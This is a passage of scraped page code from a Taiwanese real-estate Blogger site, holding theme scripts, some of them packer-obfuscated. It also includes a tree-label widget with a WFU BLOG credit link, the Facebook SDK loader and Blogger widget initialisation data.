38\x37\x64\x65\x30\x7C\x5F\x30\x78\x34\x66\x65\x62\x30\x33\x7C\x5F\x30\x78\x32\x35\x32\x35\x37\x62\x7C\x5F\x30\x78\x32\x61\x66\x36\x63\x65\x7C\x5F\x30\x78\x61\x33\x30\x34\x33\x30\x7C\x5F\x30\x78\x35\x61\x30\x61\x38\x30\x7C\x5F\x30\x78\x61\x35\x30\x34\x64\x7C\x5F\x30\x78\x32\x61\x37\x38\x37\x33\x7C\x5F\x30\x78\x32\x37\x32\x38\x32\x66\x7C\x5F\x30\x78\x33\x61\x64\x32\x62\x31\x7C\x5F\x30\x78\x35\x35\x31\x30\x65\x30\x7C\x5F\x30\x78\x32\x62\x65\x30\x34\x37\x7C\x5F\x30\x78\x34\x33\x30\x38\x64\x38\x7C\x5F\x30\x78\x33\x33\x62\x31\x65\x66\x7C\x5F\x30\x78\x34\x64\x61\x64\x30\x31\x7C\x5F\x30\x78\x35\x61\x30\x61\x34\x30\x7C\x5F\x30\x78\x33\x30\x35\x34\x62\x37\x7C\x5F\x30\x78\x34\x64\x34\x36\x36\x65\x7C\x5F\x30\x78\x31\x35\x61\x32\x63\x33\x7C\x5F\x30\x78\x34\x63\x66\x65\x31\x30\x7C\x5F\x30\x78\x34\x66\x62\x38\x39\x66\x7C\x5F\x30\x78\x32\x61\x33\x36\x36\x34\x7C\x5F\x30\x78\x32\x33\x39\x63\x30\x66\x7C\x5F\x30\x78\x32\x35\x61\x31\x39\x33\x7C\x5F\x30\x78\x34\x36\x65\x65\x30\x66\x7C\x5F\x30\x78\x33\x62\x63\x62\x33\x39\x7C\x5F\x30\x78\x35\x62\x66\x61\x37\x62\x7C\x5F\x30\x78\x35\x64\x38\x65\x66\x35\x7C\x5F\x30\x78\x31\x64\x38\x33\x65\x33\x7C\x5F\x30\x78\x31\x38\x64\x33\x33\x32\x7C\x5F\x30\x78\x62\x61\x38\x36\x34\x37\x7C\x5F\x30\x78\x39\x30\x39\x36\x35\x37\x7C\x5F\x30\x78\x35\x30\x37\x39\x34\x63\x7C\x5F\x30\x78\x31\x65\x34\x32\x37\x30\x7C\x5F\x30\x78\x34\x31\x66\x65\x65\x34\x7C\x5F\x30\x78\x31\x63\x38\x33\x65\x34\x7C\x5F\x30\x78\x35\x31\x62\x64\x33\x63\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x33\x30\x30\x62\x62\x32\x7C\x5F\x30\x78\x31\x62\x61\x64\x61\x31\x7C\x5F\x30\x78\x33\x37\x37\x65\x61\x33\x7C\x5F\x30\x78\x37\x35\x66\x64\x65\x35\x7C\x5F\x30\x78\x32\x39\x31\x36\x66\x35\x7C\x5F\x30\x78\x33\x35\x34\x39\x34\x34\x7C\x5F\x30\x78\x33\x39\x31\x36\x63\x38\x7C\x5F\x30\x78\x31\x30\x34\x34\x34\x63\x7C\x5F\x30\x78\x36\x39\x30\x36\x65\x36\x7C\x5F\x30\x78\x32\x35\x32\x39\x65\x63\x7C\x5F\x30\x78\x32\x36\x34\x37\x64\x36\x7C\x5F\x30\x78\x34\x31\x34\x38\x63\x62\x7C\x5F\x30\x78\x32\x62\x64\x34\x34\x64\x7C\x5F\x30\x78\x31\x62\x39\x38\x34\x32\x7C\x5F\x30\x78\x33\x62\x31\x64\x61\x35\x7C\x5F\x30\x78\x32\x61\x38\x32\x61\x64\x7C\x5F\x30\x78\x33\x39\x38\x39\x64\x34\x7C\x5F\x30\x78\x33\x34\x64\x31\x38\x63\x7C\x5F\x30\x78\x32\x66\x38\x32\x39\x62\x7C\x5F\x30\x78\x33\x61\x36\x61\x35\x31\x7C\x5F\x30\x78\x33\x33\x31\x33\x37\x38\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x32\x61\x39\x64\x62\x66\x7C\x5F\x30\x78\x34\x66\x34\x63\x66\x65\x7C\x5F\x30\x78\x34\x64\x64\x61\x34\x64\x7C\x5F\x30\x78\x39\x38\x63\x38\x62\x7C\x5F\x30\x78\x33\x37\x36\x35\x30\x38\x7C\x5F\x30\x78\x35\x36\x64\x36\x63\x32\x7C\x5F\x30\x78\x33\x35\x32\x32\x35\x65\x7C\x5F\x30\x78\x35\x30\x30\x61\x34\x39\x7C\x5F\x30\x78\x31\x61\x65\x35\x37\x62\x7C\x5F\x30\x78\x36\x32\x33\x63\x35\x36\x7C\x5F\x30\x78\x61\x32\x33\x36\x65\x62\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x32\x31\x36\x39\x37\x64\x7C\x5F\x30\x78\x33\x39\x32\x36\x31\x62\x7C\x5F\x30\x78\x31\x37\x33\x62\x34\x39\x7C\x5F\x30\x78\x35\x38\x37\x65\x64\x62\x7C\x5F\x30\x78\x34\x30\x34\x38\x65\x36\x7C\x5F\x30\x78\x35\x38\x34\x64\x39\x33\x7C\x5F\x30\x78\x32\x32\x31\x39\x39\x39\x7C\x5F\x30\x78\x32\x39\x61\x37\x65\x35\x7C\x5F\x30\x78\x35\x33\x38\x34\x31\x33\x7C\x5F\x30\x78\x34\x37\x34\x66\x61\x36\x7C\x5F\x30\x78\x35\x33\x30\x66\x66\x64\x7C\x5F\x30\x78\x35\x31\x64\x66\x66\x64\x7C\x5F\x30\x78\x34\x62\x32\x32\x34\x33\x7C\x5F\x30\x78\x32\x38\x32\x30\x30\x36\x7C\x5F\x30\x78\x32\x63\x64\x33\x31\x31\x7C\x5F\x30\x78\x34\x33\x38\x37\x35\x39\x7C\x5F\x30\x78\x31\x65\x31\x34\x64\x37\x7C\x5F\x30\x78\x34\x64\x34\x31\x39\x66\x7C\x5F\x30\x78\x31\x62\x37\x66\x64\x65\x7C\x5F\x30\x78\x32\x64\x31\x37\x35\x62\x7C\x5F\x30\x78\x33\x30\x66\x61\x38\x64\x7C\x5F\x30\x78\x32\x65\x39\x30\x35\x62\x7C\x5F\x30\x78\x31\x66\x64\x65\x61\x37\x7C\x5F\x30\x78\x35\x35\x65\x66\x33\x63\x7C\x5F\x30\x78\x34\x62\x32\x63\x33\x64\x7C\x5F\x30\x78\x34\x63\x65\x32\x64\x39\x7C\x5F\x30\x78\x32\x33\x62\x32\x35\x39\x7C\x5F\x30\x78\x35\x33\x38\x37\x36\x63\x7C\x5F\x30\x78\x34\x38\x33\x30\x66\x39\x7C\x5F\x30\x78\x33\x35\x64\x30\x65\x33\x7C\x5F\x30\x78\x32\x61\x34\x34\x63\x34\x7C\x5F\x30\x78\x33\x64\x37\x32\x61\x32\x7C\x5F\x30\x78\x34\x34\x66\x66\x66\x38\x7C\x5F\x30\x78\x32\x30\x66\x30\x34\x35\x7C\x5F\x30\x78\x31\x35\x62\x39\x38\x66\x7C\x5F\x30\x78\x32\x35\x65\x33\x39\x38\x7C\x5F\x30\x78\x35\x61\x36\x30\x61\x32\x7C\x5F\x30\x78\x31\x65\x65\x32\x32\x38\x7C\x5F\x30\x78\x33\x35\x30\x64\x39\x31\x7C\x5F\x30\x78\x34\x39\x37\x66\x38\x34\x7C\x5F\x30\x78\x32\x35\x66\x61\x38\x65\x7C\x5F\x30\x78\x32\x30\x66\x32\x30\x33\x7C\x5F\x30\x78\x33\x66\x31\x34\x38\x36\x7C\x5F\x30\x78\x31\x32\x62\x66\x32\x63\x7C\x5F\x30\x78\x31\x64\x61\x35\x61\x38\x7C\x5F\x30\x78\x36\x39\x33\x35\x64\x33\x7C\x5F\x30\x78\x33\x37\x34\x63\x64\x39\x7C\x5F\x30\x78\x31\x38\x65\x63\x32\x63\x7C\x5F\x30\x78\x31\x37\x32\x34\x33\x61\x7C\x5F\x30\x78\x32\x37\x36\x62\x61\x66\x7C\x5F\x30\x78\x34\x35\x34\x35\x35\x64\x7C\x5F\x30\x78\x31\x62\x63\x32\x38\x30\x7C\x5F\x30\x78\x35\x62\x32\x64\x33\x64\x7C\x5F\x30\x78\x33\x31\x61\x66\x64\x61\x7C\x5F\x30\x78\x34\x33\x37\x35\x61\x33\x7C\x5F\x30\x78\x31\x61\x61\x61\x33\x30\x7C\x5F\x30\x78\x33\x33\x39\x34\x39\x35\x7C\x5F\x30\x78\x34\x66\x64\x39\x34\x37\x7C\x5F\x30\x78\x34\x36\x61\x32\x34\x30\x7C\x5F\x30\x78\x65\x38\x38\x63\x32\x35\x7C\x5F\x30\x78\x34\x30\x37\x39\x65\x38\x7C\x5F\x30\x78\x34\x38\x65\x62\x31\x61\x7C\x5F\x30\x78\x32\x65\x35\x39\x65\x39\x7C\x5F\x30\x78\x33\x39\x65\x65\x38\x64\x7C\x5F\x30\x78\x35\x62\x32\x37\x30\x30\x7C\x5F\x30\x78\x31\x32\x31\x32\x30\x35\x7C\x5F\x30\x78\x35\x37\x66\x39\x61\x39\x7C\x5F\x30\x78\x35\x30\x38\x61\x30\x37\x7C\x5F\x30\x78\x31\x39\x30\x38\x62\x65\x7C\x5F\x30\x78\x33\x36\x32\x65\x64\x37\x7C\x5F\x30\x78\x32\x62\x61\x36\x63\x61\x7C\x5F\x30\x78\x66\x65\x66\x36\x65\x30\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x33\x38\x36\x34\x31\x63\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x62\x39\x39\x61\x64\x7C\x5F\x30\x78\x31\x31\x30\x63\x64\x35\x7C\x5F\x30\x78\x34\x32\x33\x30\x31\x66\x7C\x5F\x30\x78\x32\x30\x38\x30\x36\x63\x7C\x5F\x30\x78\x35\x65\x39\x36\x32\x62\x7C\x5F\x30\x78\x34\x32\x36\x35\x63\x35\x7C\x5F\x30\x78\x33\x36\x38\x66\x39\x36\x7C\x5F\x30\x78\x31\x34\x66\x35\x61\x32\x7C\x5F\x30\x78\x35\x33\x38\x38\x61\x64\x7C\x5F\x30\x78\x31\x37\x35\x65\x31\x33\x7C\x5F\x30\x78\x31\x61\x66\x30\x65\x36\x7C\x5F\x30\x78\x33\x31\x38\x66\x33\x31\x7C\x5F\x30\x78\x32\x37\x38\x30\x39\x63\x7C\x5F\x30\x78\x33\x30\x64\x33\x34\x66\x7C\x5F\x30\x78\x32\x32\x33\x66\x32\x32\x7C\x5F\x30\x78\x33\x32\x38\x39\x31\x33\x7C\x5F\x30\x78\x34\x63\x64\x32\x62\x61\x7C\x5F\x30\x78\x32\x61\x31\x63\x61\x30\x7C\x5F\x30\x78\x62\x36\x30\x35\x35\x65\x7C\x5F\x30\x78\x33\x34\x36\x63\x65\x38\x7C\x5F\x30\x78\x35\x39\x65\x32\x37\x39\x7C\x5F\x30\x78\x31\x66\x62\x66\x35\x34\x7C\x5F\x30\x78\x33\x61\x39\x36\x37\x62\x7C\x5F\x30\x78\x32\x65\x35\x34\x63\x66\x7C\x5F\x30\x78\x66\x30\x39\x36\x36\x66\x7C\x5F\x30\x78\x34\x31\x64\x30\x30\x66\x7C\x5F\x30\x78\x31\x63\x63\x62\x66\x37\x7C\x5F\x30\x78\x33\x37\x61\x35\x36\x32\x7C\x5F\x30\x78\x33\x39\x39\x66\x31\x66\x7C\x5F\x30\x78\x35\x32\x62\x63\x30\x65\x7C\x5F\x30\x78\x33\x36\x34\x66\x34\x37\x7C\x5F\x30\x78\x35\x64\x65\x35\x65\x39\x7C\x5F\x30\x78\x31\x33\x34\x65\x30\x32\x7C\x5F\x30\x78\x33\x64\x63\x31\x64\x35\x7C\x5F\x30\x78\x65\x63\x65\x33\x64\x7C\x5F\x30\x78\x31\x36\x30\x61\x33\x31\x7C\x5F\x30\x78\x34\x31\x61\x30\x39\x62\x7C\x5F\x30\x78\x32\x38\x63\x66\x65\x37\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x34\x66\x39\x31\x36\x62\x7C\x5F\x30\x78\x33\x37\x63\x64\x62\x61\x7C\x5F\x30\x78\x32\x32\x33\x61\x39\x62\x7C\x5F\x30\x78\x32\x33\x30\x37\x65\x33\x7C\x5F\x30\x78\x37\x39\x63\x65\x30\x63\x7C\x5F\x30\x78\x31\x66\x37\x31\x33\x31\x7C\x5F\x30\x78\x33\x36\x35\x31\x66\x31\x7C\x5F\x30\x78\x65\x66\x64\x35\x32\x63\x7C\x5F\x30\x78\x35\x36\x65\x64\x31\x36\x7C\x5F\x30\x78\x66\x64\x37\x64\x65\x38\x7C\x5F\x30\x78\x35\x66\x30\x37\x61\x39\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x2d6bx1,_0x2d6bx2,_0x2d6bx3,_0x2d6bx4,_0x2d6bx5,_0x2d6bx6){_0x2d6bx5= function(_0x2d6bx3){return (_0x2d6bx3< _0x2d6bx2?_w2tobfus6985897[4]:_0x2d6bx5(parseInt(_0x2d6bx3/ _0x2d6bx2)))+ ((_0x2d6bx3= _0x2d6bx3% _0x2d6bx2)> 35?String[_w2tobfus6985897[5]](_0x2d6bx3+ 29):_0x2d6bx3.toString(36))};if(!_w2tobfus6985897[4][_w2tobfus6985897[6]](/^/,String)){while(_0x2d6bx3--){_0x2d6bx6[_0x2d6bx5(_0x2d6bx3)]= _0x2d6bx4[_0x2d6bx3]|| _0x2d6bx5(_0x2d6bx3)};_0x2d6bx4= [function(_0x2d6bx5){return _0x2d6bx6[_0x2d6bx5]}];_0x2d6bx5= function(){return _w2tobfus6985897[7]};_0x2d6bx3= 1};while(_0x2d6bx3--){if(_0x2d6bx4[_0x2d6bx3]){_0x2d6bx1= _0x2d6bx1[_w2tobfus6985897[6]]( new RegExp(_w2tobfus6985897[8]+ _0x2d6bx5(_0x2d6bx3)+ _w2tobfus6985897[8],_w2tobfus6985897[9]),_0x2d6bx4[_0x2d6bx3])}};return _0x2d6bx1}(_w2tobfus6985897[0],62,1526,_w2tobfus6985897[3][_w2tobfus6985897[2]](_w2tobfus6985897[1]),0,{}))
//]]>
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<!-- 樹狀標籤 V2 start -->
<script>
//<![CDATA[
var tl2 = {
target: "Label5", // 標籤小工具的 ID
category: ["\n銷售物件", "\n成交物件", "\n社區情報","\n無緣物件"], // 雙引號內填入大分類名稱, 每個大分類用小寫逗號隔開, 最後一個大分類之後不可有逗號; 填入順序就是顯示的順序
showLevel: 2, // 預設打開的標籤層數, 填入 1 為全部收起的狀態
showCategoryCount: "Y", // 大分類若不顯示文章數, 請填入 "N"
openLogo: "▼", // 如使用圖檔,雙引號內請填入 http 開頭的網址
closeLogo: "►", // 如使用圖檔,雙引號內請填入 http 開頭的網址
listLogo: "⇢", // 如使用圖檔,雙引號內請填入 http 開頭的網址
openNav: "▼ 展開", // 如使用圖檔,雙引號內請填入 http 開頭的網址
closeNav: "◀ 收合" // 如使用圖檔,雙引號內請填入 http 開頭的網址
};
 
tl2.dataSet=[];tl2.labelSplitSet=[];tl2.notTreeLabel=[];tl2.text=function(a){return $("<p>").html(a).text()};$("#"+tl2.target+" li").each(function(){var j=$(this),c=j.children("a"),m=[],f,a,d,g,b,e,k,h;if(c.length){a=c.attr("href");d=c.attr("dir");k=j.find("span")[0];h=k.innerHTML.replace("(","").replace(")","");c.find("span").remove();g=tl2.text(c.html())}else{a="//"+location.hostname+location.pathname;k=j.find("span");d=k[0].dir;g=tl2.text(k[0].innerHTML);h=k[1].innerHTML.replace("(","").replace(")","")}b=g.split("-");e=b.length;for(f=0;f<e;f++){if(e==1){tl2.notTreeLabel.push([g,d,a,h]);return}if(f>0&&f!=e-1&&b[f].search(" ")!=0){b[f]=" "+b[f]}m[f]=b[f]}tl2.dataSet.push([m,d,a,h])});tl2.dg=function(a){return document.getElementById(a)};tl2.toggle=function(n){var k=tl2.dg,o=tl2.labelSplitSet,b=o.length,p=tl2.openLogo,h=tl2.closeLogo,m,q,d,g,a,e,c,f;for(e=0;e<b;e++){m=o[e];f=m.length;for(c=0;c<f;c++){q=m.join("")+c;d="logo"+q;g=k(q);a=k(d);if(m[1]&&n==1){if(a&&!a.firstChild.src){a.innerHTML=p}if(a&&a.firstChild.src){a.firstChild.src=p}if(g){g.style.display="block"}}if(m[1]&&n==0){if(a&&!a.firstChild.src){a.innerHTML=h}if(a&&a.firstChild.src){a.firstChild.src=h}if(g){g.style.display="none"}}}}};tl2.swap=function(c,d){var f=tl2.dg,a=f(d),e=f(c),b=tl2.openLogo,g=tl2.closeLogo;if(!e.firstChild.src){e.innerHTML=(tl2.text(e.innerHTML)==b)?g:b}else{e.firstChild.src=(e.firstChild.src==b)?g:b}a.style.display=(a.style.display=="block")?"none":"block"};(function($,tl2){var data=tl2.dataSet,catArray=tl2.category,notTreeLabel=tl2.notTreeLabel,lnArray=[],ldArray=[],luArray=[],lcArray=[],cl=catArray.length,dl=data.length,l=notTreeLabel.length,showLevel=tl2.showLevel,openLogo=tl2.openLogo,closeLogo=tl2.closeLogo,listLogo=tl2.listLogo,openNav=tl2.openNav,closeNav=tl2.closeNav,html="",navHtml="",end="",endCheck=0,label,cLabel,tree,i,j,k,x,y,n,findSame,findEnd,count,showCount,catID,logoID,sLogo,sDisplay,imgHtml;imgHtml=function(html){return html.search("http")<0?html:"<img src='"+html+"'/>"};openLogo=imgHtml(openLogo);closeLogo=imgHtml(closeLogo);listLogo=imgHtml(listLogo);openNav=imgHtml(openNav);closeNav=imgHtml(closeNav);data.sort();for(i=0;i<dl;i++){tl2.labelSplitSet[i]=data[i][0];ldArray[i]=data[i][1];luArray[i]=data[i][2];lcArray[i]=data[i][3]}lnArray=tl2.labelSplitSet;for(i=0;i<cl;i++){for(j=0;j<dl;j++){label=lnArray[j];if(label[1]&&label[0]==catArray[i]){endCheck++;if(endCheck!=0){endCheck=1}findSame=function(){if(j-1<0){return 0}n=0,cLabel=lnArray[j-1];function same(){if(label[n]==cLabel[n]){n++;same()}}same();return n};k=findSame();tree=function(){if(label[k+1]){count=0;showCount="";catID=label.join("")+k;logoID="logo"+catID;sLogo=(k<showLevel-1)?openLogo:closeLogo;sDisplay=(k<showLevel-1)?"block":"none";if(tl2.showCategoryCount=="Y"){for(x=0;x<dl;x++){cLabel=lnArray[x];for(y=k;y>=0;y--){if(label[y]!=cLabel[y]){break}if(label[y]==cLabel[y]&&y==0){count+=parseInt(lcArray[x]);showCount="("+count+")"}}}}html+="<div class='tl2_category'><span onclick='tl2.swap(\""+logoID+'","'+catID+"\");'><a id='"+logoID+"' href='javascript:'>"+sLogo+"</a>";html+="<span><a class='tl2_catText' href='javascript:'> "+label[k]+" </a></span></span><span>"+showCount+"</span></div><div class='tl2_subArea' id='"+catID+"' style='display:"+sDisplay+"'>";k++;tree()}else{html+="<div class='tl2_label'>"+listLogo+" <a dir='"+ldArray[j]+"' href='"+luArray[j]+"'><span dir='ltr'>"+label[k]+"</span></a> ("+lcArray[j]+")</div>";cLabel=lnArray[j+1]||"";end="";findEnd=function(){if(k-1>0){end+="</div>";if(!cLabel){k--;findEnd()}else{for(n=k;n>=1;n--){if(label[n-1]!=cLabel[n-1]){n=2;break}if(label[n-1]==cLabel[n-1]&&n==1){break}}if(n==1){end=end.replace("</div>","")}else{k--;findEnd()}}}};findEnd();html+=end}};tree()}}if(endCheck==1){html+="<p/></div>";endCheck=0}}if(notTreeLabel.length){for(i=0;i<l;i++){html+="<div class='tl2_label'>"+listLogo+" <a dir='"+notTreeLabel[i][1]+"' href='"+notTreeLabel[i][2]+"'><span dir='ltr'>"+notTreeLabel[i][0]+"</span></a> ("+notTreeLabel[i][3]+")</div>"}}navHtml+="<a href='javascript:tl2.toggle(1);'>"+openNav+"</a>";navHtml+="<a href='javascript:tl2.toggle(0);'>"+closeNav+"</a>";

// 5 秒後再抓一次，重新列出
setTimeout(() => {
  const newElements = document.getElementsByClassName("tl2_catText");
  for (const el of newElements) {
if(el.innerHTML.includes("無緣物件"))el.innerHTML="已售出物件";
  }
}, 100);

var _0xd275=["\x32\x3D\x22\x3C\x31\x20\x33\x3D\x27\x6D\x27\x3E\x22\x2B\x32\x2B\x22\x3C\x2F\x31\x3E\x22\x3B\x30\x3D\x32\x2B\x22\x3C\x31\x20\x33\x3D\x27\x67\x27\x3E\x22\x2B\x30\x2B\x22\x3C\x2F\x31\x3E\x22\x3B\x30\x2B\x3D\x22\x3C\x61\x20\x76\x3D\x27\x37\x3A\x2F\x2F\x38\x2E\x39\x2F\x62\x27\x20\x34\x3D\x27\x64\x27\x20\x65\x3D\x27\x66\x20\u6A39\u72C0\u6A19\u7C64\x20\x35\x5C\x6E\u7A0B\u5F0F\u8A2D\u8A08\uFF1A\x68\x20\x69\x27\x20\x6A\x3D\x27\x6B\x3A\x6C\x3B\x20\x4B\x2D\x6F\x3A\x20\x70\x3B\x20\x71\x2D\x72\x3A\x20\x73\x3B\x20\x74\x3A\x20\x23\x75\x3B\x20\x36\x2D\x77\x3A\x20\x78\x2C\x20\x79\x2C\x20\x7A\x2D\x41\x3B\x20\x36\x2D\x42\x3A\x20\x43\x3B\x27\x3E\u24E6\x20\x44\x20\x45\x20\x35\x3C\x2F\x61\x3E\x22\x3B\x24\x28\x46\x28\x29\x7B\x24\x28\x22\x23\x22\x2B\x47\x2E\x34\x29\x2E\x48\x28\x29\x2E\x49\x28\x22\x2E\x4A\x2D\x63\x22\x29\x2E\x30\x28\x30\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x68\x74\x6D\x6C\x7C\x64\x69\x76\x7C\x6E\x61\x76\x48\x74\x6D\x6C\x7C\x69\x64\x7C\x74\x61\x72\x67\x65\x74\x7C\x56\x32\x7C\x66\x6F\x6E\x74\x7C\x68\x74\x74\x70\x73\x7C\x67\x6F\x6F\x7C\x67\x6C\x7C\x7C\x32\x52\x7A\x6D\x53\x73\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x74\x69\x74\x6C\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x74\x6C\x32\x5F\x6D\x61\x69\x6E\x7C\x57\x46\x55\x7C\x42\x4C\x4F\x47\x7C\x73\x74\x79\x6C\x65\x7C\x66\x6C\x6F\x61\x74\x7C\x72\x69\x67\x68\x74\x7C\x74\x6C\x32\x5F\x6E\x61\x76\x7C\x7C\x74\x6F\x70\x7C\x35\x70\x78\x7C\x74\x65\x78\x74\x7C\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x7C\x6E\x6F\x6E\x65\x7C\x63\x6F\x6C\x6F\x72\x7C\x63\x63\x63\x7C\x68\x72\x65\x66\x7C\x66\x61\x6D\x69\x6C\x79\x7C\x68\x65\x6C\x76\x65\x74\x69\x63\x61\x7C\x61\x72\x69\x61\x6C\x7C\x73\x61\x6E\x73\x7C\x73\x65\x72\x69\x66\x7C\x73\x69\x7A\x65\x7C\x31\x31\x70\x78\x7C\x54\x72\x65\x65\x7C\x4C\x61\x62\x65\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x74\x6C\x32\x7C\x73\x68\x6F\x77\x7C\x66\x69\x6E\x64\x7C\x77\x69\x64\x67\x65\x74\x7C\x6D\x61\x72\x67\x69\x6E","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xaa7dx1,_0xaa7dx2,_0xaa7dx3,_0xaa7dx4,_0xaa7dx5,_0xaa7dx6){_0xaa7dx5=function(_0xaa7dx3){return(_0xaa7dx3<_0xaa7dx2?_0xd275[4]:_0xaa7dx5(parseInt(_0xaa7dx3/_0xaa7dx2)))+((_0xaa7dx3=_0xaa7dx3%_0xaa7dx2)>35?String[_0xd275[5]](_0xaa7dx3+29):_0xaa7dx3.toString(36))};if(!_0xd275[4][_0xd275[6]](/^/,String)){while(_0xaa7dx3--){_0xaa7dx6[_0xaa7dx5(_0xaa7dx3)]=_0xaa7dx4[_0xaa7dx3]||_0xaa7dx5(_0xaa7dx3)}_0xaa7dx4=[function(_0xaa7dx5){return _0xaa7dx6[_0xaa7dx5]}];_0xaa7dx5=function(){return _0xd275[7]};_0xaa7dx3=1}while(_0xaa7dx3--){if(_0xaa7dx4[_0xaa7dx3]){_0xaa7dx1=_0xaa7dx1[_0xd275[6]](new RegExp(_0xd275[8]+_0xaa7dx5(_0xaa7dx3)+_0xd275[8],_0xd275[9]),_0xaa7dx4[_0xaa7dx3])}}return _0xaa7dx1}(_0xd275[0],47,47,_0xd275[3][_0xd275[2]](_0xd275[1]),0,{}))})(jQuery,tl2);
//]]>

</script>
<!-- Designed by WFU BLOG -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7W9RprznuBXBP89CkZCdScfJWSlg:1763953254578';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7241267110726483637','//alicedreamhouse.blogspot.com/2017/05/13f-1350.html','7241267110726483637');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7241267110726483637', 'title': '\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011', 'url': 'http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html', 'canonicalUrl': 'http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html', 'homepageUrl': 'http://alicedreamhouse.blogspot.com/', 'searchUrl': 'http://alicedreamhouse.blogspot.com/search', 'canonicalHomepageUrl': 'http://alicedreamhouse.blogspot.com/', 'blogspotFaviconUrl': 'http://alicedreamhouse.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'zh-TW', 'localeUnderscoreDelimited': 'zh_tw', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011 - Atom\x22 href\x3d\x22http://alicedreamhouse.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011 - RSS\x22 href\x3d\x22http://alicedreamhouse.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7241267110726483637/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011 - Atom\x22 href\x3d\x22http://alicedreamhouse.blogspot.com/feeds/5414280141127975039/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': 